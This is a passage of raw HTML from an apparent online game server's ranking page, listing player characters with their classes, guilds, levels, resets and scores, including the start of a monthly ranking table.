                SoulHero<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19</td>
            <td>400+704</td>
                            <td>200</td>
            <td>548608829</td>        </tr>
            <tr class="">
            <th scope="row">381</th>
            <td class="name">
                ShineOmae            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+465</td>
                            <td>200</td>
            <td>547360184</td>        </tr>
            <tr class="">
            <th scope="row">382</th>
            <td class="name">
                Luciee            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>547019465</td>        </tr>
            <tr class="">
            <th scope="row">383</th>
            <td class="name">
                EMILIAMERN            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+660</td>
                            <td>200</td>
            <td>544771027</td>        </tr>
            <tr class="">
            <th scope="row">384</th>
            <td class="name">
                RastaSm            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19P</td>
            <td>400+672</td>
                            <td>200</td>
            <td>544505536</td>        </tr>
            <tr class="">
            <th scope="row">385</th>
            <td class="name">
                DeathRow            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+674</td>
                            <td>200</td>
            <td>544081504</td>        </tr>
            <tr class="">
            <th scope="row">386</th>
            <td class="name">
                RomenikeRW            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>542509241</td>        </tr>
            <tr class="">
            <th scope="row">387</th>
            <td class="name">
                XMarditaX<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+703</td>
                            <td>200</td>
            <td>542321739</td>        </tr>
            <tr class="">
            <th scope="row">388</th>
            <td class="name">
                Hikarimae            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+665</td>
                            <td>200</td>
            <td>541033275</td>        </tr>
            <tr class="">
            <th scope="row">389</th>
            <td class="name">
                ArumaElune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19L</td>
            <td>400+703</td>
                            <td>200</td>
            <td>540669325</td>        </tr>
            <tr class="">
            <th scope="row">390</th>
            <td class="name">
                HuRmAsU            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+489</td>
                            <td>190</td>
            <td>540384147</td>        </tr>
            <tr class="">
            <th scope="row">391</th>
            <td class="name">
                MinhQuy            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>540048412</td>        </tr>
            <tr class="">
            <th scope="row">392</th>
            <td class="name">
                666Beast            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+432</td>
                            <td>200</td>
            <td>539622789</td>        </tr>
            <tr class="">
            <th scope="row">393</th>
            <td class="name">
                DiveRGenT            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>538424942</td>        </tr>
            <tr class="">
            <th scope="row">394</th>
            <td class="name">
                3RealDePao            </td>
            <td>Magic Knight</td>
            <td>OAKLEY</td>
            <td>400+486</td>
                            <td>200</td>
            <td>537716410</td>        </tr>
            <tr class="">
            <th scope="row">395</th>
            <td class="name">
                Wins<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>ZUMBPIKA</td>
            <td>400+700</td>
                            <td>200</td>
            <td>536006259</td>        </tr>
            <tr class="">
            <th scope="row">396</th>
            <td class="name">
                Phink            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>533901879</td>        </tr>
            <tr class="">
            <th scope="row">397</th>
            <td class="name">
                khanhchi            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+614</td>
                            <td>200</td>
            <td>533895181</td>        </tr>
            <tr class="">
            <th scope="row">398</th>
            <td class="name">
                KaMaX            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>533853281</td>        </tr>
            <tr class="">
            <th scope="row">399</th>
            <td class="name">
                Lyamw<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19N</td>
            <td>400+700</td>
                            <td>200</td>
            <td>533213299</td>        </tr>
            <tr class="">
            <th scope="row">400</th>
            <td class="name">
                2O2O            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+402</td>
                            <td>200</td>
            <td>533158101</td>        </tr>
            <tr class="">
            <th scope="row">401</th>
            <td class="name">
                Voldemort1            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+421</td>
                            <td>200</td>
            <td>532967077</td>        </tr>
            <tr class="">
            <th scope="row">402</th>
            <td class="name">
                AfterLife            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+451</td>
                            <td>200</td>
            <td>532468334</td>        </tr>
            <tr class="">
            <th scope="row">403</th>
            <td class="name">
                CaiBan            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+624</td>
                            <td>200</td>
            <td>531957495</td>        </tr>
            <tr class="">
            <th scope="row">404</th>
            <td class="name">
                Rubens82            </td>
            <td>Soul Wizard</td>
            <td>Bahea</td>
            <td>400+581</td>
                            <td>200</td>
            <td>530389563</td>        </tr>
            <tr class="">
            <th scope="row">405</th>
            <td class="name">
                iMonkey<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+702</td>
                            <td>200</td>
            <td>529616878</td>        </tr>
            <tr class="">
            <th scope="row">406</th>
            <td class="name">
                Landy1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+703</td>
                            <td>200</td>
            <td>529555786</td>        </tr>
            <tr class="">
            <th scope="row">407</th>
            <td class="name">
                ArnoldVNI            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+554</td>
                            <td>200</td>
            <td>527318397</td>        </tr>
            <tr class="">
            <th scope="row">408</th>
            <td class="name">
                Doom15            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+684</td>
                            <td>200</td>
            <td>527133023</td>        </tr>
            <tr class="">
            <th scope="row">409</th>
            <td class="name">
                Harye            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+652</td>
                            <td>200</td>
            <td>527006402</td>        </tr>
            <tr class="">
            <th scope="row">410</th>
            <td class="name">
                S1MPS0N            </td>
            <td>Slaughterer</td>
            <td>HOLLY19D</td>
            <td>400+702</td>
                            <td>200</td>
            <td>526339998</td>        </tr>
            <tr class="">
            <th scope="row">411</th>
            <td class="name">
                Quenga1<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVPq</td>
            <td>400+703</td>
                            <td>190</td>
            <td>526169720</td>        </tr>
            <tr class="">
            <th scope="row">412</th>
            <td class="name">
                BUG4DA            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>525905795</td>        </tr>
            <tr class="">
            <th scope="row">413</th>
            <td class="name">
                CarrascoSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+685</td>
                            <td>200</td>
            <td>525795605</td>        </tr>
            <tr class="">
            <th scope="row">414</th>
            <td class="name">
                AeoN            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>524968270</td>        </tr>
            <tr class="">
            <th scope="row">415</th>
            <td class="name">
                Hellbound            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>524283179</td>        </tr>
            <tr class="">
            <th scope="row">416</th>
            <td class="name">
                Fikus            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+681</td>
                            <td>200</td>
            <td>524283052</td>        </tr>
            <tr class="">
            <th scope="row">417</th>
            <td class="name">
                1stSumVN<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>522699736</td>        </tr>
            <tr class="">
            <th scope="row">418</th>
            <td class="name">
                Bedsc            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+695</td>
                            <td>200</td>
            <td>521088329</td>        </tr>
            <tr class="">
            <th scope="row">419</th>
            <td class="name">
                SMONSTER            </td>
            <td>Dimension Summoner</td>
            <td>RENEGADA</td>
            <td>400+404</td>
                            <td>190</td>
            <td>520508525</td>        </tr>
            <tr class="">
            <th scope="row">420</th>
            <td class="name">
                LeoLosT            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>192</td>
            <td>519981121</td>        </tr>
            <tr class="">
            <th scope="row">421</th>
            <td class="name">
                100KO<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19M</td>
            <td>400+700</td>
                            <td>200</td>
            <td>519726324</td>        </tr>
            <tr class="">
            <th scope="row">422</th>
            <td class="name">
                SuBoong<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+551</td>
                            <td>200</td>
            <td>519671739</td>        </tr>
            <tr class="">
            <th scope="row">423</th>
            <td class="name">
                Zudojiku<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLYPH1</td>
            <td>400+704</td>
                            <td>200</td>
            <td>519253108</td>        </tr>
            <tr class="">
            <th scope="row">424</th>
            <td class="name">
                viadalyson            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>519107825</td>        </tr>
            <tr class="">
            <th scope="row">425</th>
            <td class="name">
                praia            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+450</td>
                            <td>200</td>
            <td>518770952</td>        </tr>
            <tr class="">
            <th scope="row">426</th>
            <td class="name">
                JelandaSU            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+552</td>
                            <td>200</td>
            <td>518641357</td>        </tr>
            <tr class="">
            <th scope="row">427</th>
            <td class="name">
                FlaTRI            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+634</td>
                            <td>200</td>
            <td>518337903</td>        </tr>
            <tr class="">
            <th scope="row">428</th>
            <td class="name">
                SmKaja            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+404</td>
                            <td>200</td>
            <td>518224256</td>        </tr>
            <tr class="">
            <th scope="row">429</th>
            <td class="name">
                XploidySMz            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+679</td>
                            <td>200</td>
            <td>517445512</td>        </tr>
            <tr class="">
            <th scope="row">430</th>
            <td class="name">
                Iskeiruu            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+709</td>
                            <td>200</td>
            <td>515042525</td>        </tr>
            <tr class="">
            <th scope="row">431</th>
            <td class="name">
                Alquimist            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>514731915</td>        </tr>
            <tr class="">
            <th scope="row">432</th>
            <td class="name">
                RONDON            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>513864709</td>        </tr>
            <tr class="">
            <th scope="row">433</th>
            <td class="name">
                SmiG0L            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+625</td>
                            <td>200</td>
            <td>511431658</td>        </tr>
            <tr class="">
            <th scope="row">434</th>
            <td class="name">
                xRedDeadx            </td>
            <td>Soul Wizard</td>
            <td>yWANTED2</td>
            <td>400+421</td>
                            <td>200</td>
            <td>510143062</td>        </tr>
            <tr class="">
            <th scope="row">435</th>
            <td class="name">
                w0nd1            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+573</td>
                            <td>200</td>
            <td>509542209</td>        </tr>
            <tr class="">
            <th scope="row">436</th>
            <td class="name">
                BugerKing            </td>
            <td>Grand Master</td>
            <td></td>
            <td>257+400</td>
                            <td>195</td>
            <td>509444228</td>        </tr>
            <tr class="">
            <th scope="row">437</th>
            <td class="name">
                PinkMoon<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYBiG</td>
            <td>400+710</td>
                            <td>200</td>
            <td>506155341</td>        </tr>
            <tr class="">
            <th scope="row">438</th>
            <td class="name">
                Lemos<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>THEBEST</td>
            <td>400+710</td>
                            <td>200</td>
            <td>503628306</td>        </tr>
            <tr class="">
            <th scope="row">439</th>
            <td class="name">
                MhysaSL            </td>
            <td>Slaughterer</td>
            <td>HOLLYDN0</td>
            <td>400+708</td>
                            <td>200</td>
            <td>502967544</td>        </tr>
            <tr class="">
            <th scope="row">440</th>
            <td class="name">
                SplyZinhO<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>THEBEST</td>
            <td>400+705</td>
                            <td>200</td>
            <td>502537380</td>        </tr>
            <tr class="">
            <th scope="row">441</th>
            <td class="name">
                GagazoDL            </td>
            <td>Lord Emperor</td>
            <td>W4NNT33D</td>
            <td>400+392</td>
                            <td>200</td>
            <td>502466024</td>        </tr>
            <tr class="">
            <th scope="row">442</th>
            <td class="name">
                THPH<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>501882199</td>        </tr>
            <tr class="">
            <th scope="row">443</th>
            <td class="name">
                BloodChaos            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+474</td>
                            <td>200</td>
            <td>501864802</td>        </tr>
            <tr class="">
            <th scope="row">444</th>
            <td class="name">
                Adaam<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>FULLRAGE</td>
            <td>400+710</td>
                            <td>200</td>
            <td>500595499</td>        </tr>
            <tr class="">
            <th scope="row">445</th>
            <td class="name">
                OReiTroll<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>499636242</td>        </tr>
            <tr class="">
            <th scope="row">446</th>
            <td class="name">
                CrOaToAn            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>499557181</td>        </tr>
            <tr class="">
            <th scope="row">447</th>
            <td class="name">
                CasT1eL            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+478</td>
                            <td>200</td>
            <td>499400900</td>        </tr>
            <tr class="">
            <th scope="row">448</th>
            <td class="name">
                ARSOBISPO            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH3</td>
            <td>400+700</td>
                            <td>200</td>
            <td>499381207</td>        </tr>
            <tr class="">
            <th scope="row">449</th>
            <td class="name">
                Itachi08            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+659</td>
                            <td>200</td>
            <td>499155908</td>        </tr>
            <tr class="">
            <th scope="row">450</th>
            <td class="name">
                xMerchx            </td>
            <td>Soul Wizard</td>
            <td>upPOLlCE</td>
            <td>400+582</td>
                            <td>200</td>
            <td>499065495</td>        </tr>
            <tr class="">
            <th scope="row">451</th>
            <td class="name">
                ferreira95            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>498089705</td>        </tr>
            <tr class="">
            <th scope="row">452</th>
            <td class="name">
                litao1987            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+695</td>
                            <td>200</td>
            <td>497916558</td>        </tr>
            <tr class="">
            <th scope="row">453</th>
            <td class="name">
                PhSUM            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19R</td>
            <td>400+700</td>
                            <td>200</td>
            <td>497904996</td>        </tr>
            <tr class="">
            <th scope="row">454</th>
            <td class="name">
                Klhs            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+627</td>
                            <td>200</td>
            <td>496941699</td>        </tr>
            <tr class="">
            <th scope="row">455</th>
            <td class="name">
                Arya<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>495911587</td>        </tr>
            <tr class="">
            <th scope="row">456</th>
            <td class="name">
                CineCafe            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>495881715</td>        </tr>
            <tr class="">
            <th scope="row">457</th>
            <td class="name">
                Fefinho            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>495819841</td>        </tr>
            <tr class="">
            <th scope="row">458</th>
            <td class="name">
                Kappita            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>495723120</td>        </tr>
            <tr class="">
            <th scope="row">459</th>
            <td class="name">
                LadyCote            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>494890633</td>        </tr>
            <tr class="">
            <th scope="row">460</th>
            <td class="name">
                iAtou            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>494267440</td>        </tr>
            <tr class="">
            <th scope="row">461</th>
            <td class="name">
                ZeMen            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+614</td>
                            <td>200</td>
            <td>493467040</td>        </tr>
            <tr class="">
            <th scope="row">462</th>
            <td class="name">
                sSlyfer            </td>
            <td>Slaughterer</td>
            <td>1nv4ders</td>
            <td>400+651</td>
                            <td>200</td>
            <td>493220319</td>        </tr>
            <tr class="">
            <th scope="row">463</th>
            <td class="name">
                IMTxDeeh            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>492938695</td>        </tr>
            <tr class="">
            <th scope="row">464</th>
            <td class="name">
                38LINHDAN            </td>
            <td>Magic Knight</td>
            <td>AE38VN</td>
            <td>400+475</td>
                            <td>200</td>
            <td>492223584</td>        </tr>
            <tr class="">
            <th scope="row">465</th>
            <td class="name">
                SirPascoal            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+664</td>
                            <td>200</td>
            <td>490565777</td>        </tr>
            <tr class="">
            <th scope="row">466</th>
            <td class="name">
                Kogyoku            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+696</td>
                            <td>200</td>
            <td>490523168</td>        </tr>
            <tr class="">
            <th scope="row">467</th>
            <td class="name">
                Rasvitinho            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+423</td>
                            <td>200</td>
            <td>489769126</td>        </tr>
            <tr class="">
            <th scope="row">468</th>
            <td class="name">
                lTheProXy            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>489401697</td>        </tr>
            <tr class="">
            <th scope="row">469</th>
            <td class="name">
                unspoken            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>488922836</td>        </tr>
            <tr class="">
            <th scope="row">470</th>
            <td class="name">
                Herqules            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+471</td>
                            <td>200</td>
            <td>488801877</td>        </tr>
            <tr class="">
            <th scope="row">471</th>
            <td class="name">
                Omega13            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>488703403</td>        </tr>
            <tr class="">
            <th scope="row">472</th>
            <td class="name">
                Aukaeda            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>488327426</td>        </tr>
            <tr class="">
            <th scope="row">473</th>
            <td class="name">
                criskush            </td>
            <td>Slaughterer</td>
            <td>BRODERS2</td>
            <td>400+700</td>
                            <td>200</td>
            <td>487051477</td>        </tr>
            <tr class="">
            <th scope="row">474</th>
            <td class="name">
                BeniioR            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19M</td>
            <td>400+704</td>
                            <td>200</td>
            <td>486446517</td>        </tr>
            <tr class="">
            <th scope="row">475</th>
            <td class="name">
                riniti<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ19H</td>
            <td>400+703</td>
                            <td>190</td>
            <td>485948680</td>        </tr>
            <tr class="">
            <th scope="row">476</th>
            <td class="name">
                Aiyrotinho            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+660</td>
                            <td>200</td>
            <td>485839787</td>        </tr>
            <tr class="">
            <th scope="row">477</th>
            <td class="name">
                ZellDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ARKAALLY</td>
            <td>400+708</td>
                            <td>200</td>
            <td>484476837</td>        </tr>
            <tr class="">
            <th scope="row">478</th>
            <td class="name">
                wizardSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+414</td>
                            <td>200</td>
            <td>484217855</td>        </tr>
            <tr class="">
            <th scope="row">479</th>
            <td class="name">
                McCoulinMG            </td>
            <td>Magic Knight</td>
            <td>CNPJ19H</td>
            <td>400+710</td>
                            <td>200</td>
            <td>483917392</td>        </tr>
            <tr class="">
            <th scope="row">480</th>
            <td class="name">
                PinkyRos            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19D</td>
            <td>400+700</td>
                            <td>200</td>
            <td>483554386</td>        </tr>
            <tr class="">
            <th scope="row">481</th>
            <td class="name">
                Drii            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>478681676</td>        </tr>
            <tr class="">
            <th scope="row">482</th>
            <td class="name">
                BAKIII            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19D</td>
            <td>400+700</td>
                            <td>200</td>
            <td>478657150</td>        </tr>
            <tr class="">
            <th scope="row">483</th>
            <td class="name">
                BeatriszSL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>STONERS</td>
            <td>400+700</td>
                            <td>200</td>
            <td>478042742</td>        </tr>
            <tr class="">
            <th scope="row">484</th>
            <td class="name">
                FARMFARMRW            </td>
            <td>Rune Wizard</td>
            <td>ALLYMCYq</td>
            <td>400+670</td>
                            <td>200</td>
            <td>477627843</td>        </tr>
        </tbody>
</table>                </div>
                <div role="tabpanel" class="tab-pane " id="month">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Personagem</th>
        <th>Classe</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th>Score</th>    </tr>
    </thead>
    <tbody>

            <tr class="">
            <th scope="row">1</th>
            <td class="name">
                SOM3RA<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19Q</td>
            <td>400+700</td>
                            <td>200</td>
            <td>633883040</td>        </tr>
            <tr class="rank-hero">
            <th scope="row">2</th>
            <td class="name">
                DLdoODIO<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19B</td>
            <td>400+700</td>
                            <td>200</td>
            <td>447629315</td>        </tr>
            <tr class="">
            <th scope="row">3</th>
            <td class="name">
                CoreanoRun<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>319791557</td>        </tr>
            <tr class="">
            <th scope="row">4</th>
            <td class="name">
                BlueLabelx<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>MERCY</td>
            <td>400+698</td>
                            <td>200</td>
            <td>317160270</td>        </tr>
            <tr class="">
            <th scope="row">5</th>
            <td class="name">
                xZaum<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>mCNPJ001</td>
            <td>400+689</td>
                            <td>200</td>
            <td>293512205</td>        </tr>
            <tr class="">
            <th scope="row">6</th>
            <td class="name">
                KRESTELLE<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>MBLSK</td>
            <td>400+664</td>
                            <td>200</td>
            <td>272180685</td>        </tr>
            <tr class="">
            <th scope="row">7</th>
            <td class="name">
                Pawaqa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19V</td>
            <td>400+662</td>
                            <td>200</td>
            <td>205945180</td>        </tr>
            <tr class="">
            <th scope="row">8</th>
            <td class="name">
                CreaterOMG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPabc</td>
            <td>400+698</td>
                            <td>200</td>
            <td>201053615</td>        </tr>
            <tr class="">
            <th scope="row">9</th>
            <td class="name">
                DADIRM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CHN110</td>
            <td>400+670</td>
                            <td>200</td>
            <td>171054812</td>        </tr>
            <tr class="">
            <th scope="row">10</th>
            <td class="name">
                Divergence<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>Pycckue</td>
            <td>400+661</td>
                            <td>200</td>
            <td>162193920</td>        </tr>
            <tr class="">
            <th scope="row">11</th>
            <td class="name">
                Demolerdor<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>MuPvPt</td>
            <td>400+685</td>
                            <td>200</td>
            <td>136298260</td>        </tr>
            <tr class="">
            <th scope="row">12</th>
            <td class="name">
                ImTheSTORM<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>CATEDRAL</td>
            <td>400+682</td>
                            <td>200</td>
            <td>135803885</td>        </tr>
            <tr class="">
            <th scope="row">13</th>
            <td class="name">
                PerseuSM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHBe</td>
            <td>400+658</td>
                            <td>200</td>
            <td>134699075</td>        </tr>
            <tr class="">
            <th scope="row">14</th>
            <td class="name">
                LariRune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+636</td>
                            <td>200</td>
            <td>134381310</td>        </tr>
            <tr class="">
            <th scope="row">15</th>
            <td class="name">
                Mewing<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPu</td>
            <td>400+698</td>
                            <td>200</td>
            <td>133281680</td>        </tr>
            <tr class="">
            <th scope="row">16</th>
            <td class="name">
                Heaven7<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYDN2</td>
            <td>400+700</td>
                            <td>200</td>
            <td>120211840</td>        </tr>
            <tr class="">
            <th scope="row">17</th>
            <td class="name">
                NayrobSL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19B</td>
            <td>400+700</td>
                            <td>200</td>
            <td>119414435</td>        </tr>
            <tr class="">
            <th scope="row">18</th>
            <td class="name">
